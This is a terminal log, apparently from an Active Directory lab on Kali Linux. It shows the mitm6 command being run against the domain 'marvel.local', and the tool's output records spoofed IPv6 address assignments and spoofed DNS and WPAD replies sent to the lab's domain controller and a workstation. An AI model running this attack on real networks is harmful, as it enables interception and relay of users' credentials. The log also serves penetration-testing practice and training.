 ┌──(kali㉿kali)-[~]
└─$ sudo mitm6 -d marvel.local
[sudo] password for kali:
Starting mitm6 using the following configuration:
Primary adapter: eth0 [ea:f0:2f:00:11:3a]
IPv4 address: 192.168.64.4
IPv6 address: fe80::e8f0:2fff:fe00:113a
DNS local search domain: marvel.local
DNS allowlist: marvel.local
IPv6 address fe80::192:168:64:250 is now assigned to mac=16:91:de:d1:61:68 host=HYDRA-DC.MARVEL.local. ipv4=192.168.64.250
IPv6 address fe80::192:168:64:220 is now assigned to mac=4e:4f:0d:0b:16:40 host=PUNISHER.MARVEL.local. ipv4=192.168.64.220
Sent spoofed reply for MARVEL.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for MARVEL.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for marvel.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for wpad.MARVEL.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for wpad.MARVEL.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for wpad.marvel.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for wpad.marvel.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for marvel.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for fakewpad.marvel.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for fakewpad.marvel.local. to fe80::fde3:206f:be61:b3b7
IPv6 address fe80::192:168:64:220 is now assigned to mac=4e:4f:0d:0b:16:40 host=PUNISHER.MARVEL.local. ipv4=192.168.64.220
Sent spoofed reply for fakewpad.marvel.local. to fe80::fde3:206f:be61:b3b7
Sent spoofed reply for fakewpad.marvel.local. to fe80::fde3:206f:be61:b3b7
Renew reply sent to fe80::192:168:64:250
Renew reply sent to fe80::192:168:64:220
Sent spoofed reply for MARVEL.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for MARVEL.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for marvel.local. to fe80::b8c4:974c:29a9:a35b
Sent spoofed reply for marvel.local. to fe80::b8c4:974c:29a9:a35b
Renew reply sent to fe80::192:168:64:250
Renew reply sent to fe80::192:168:64:220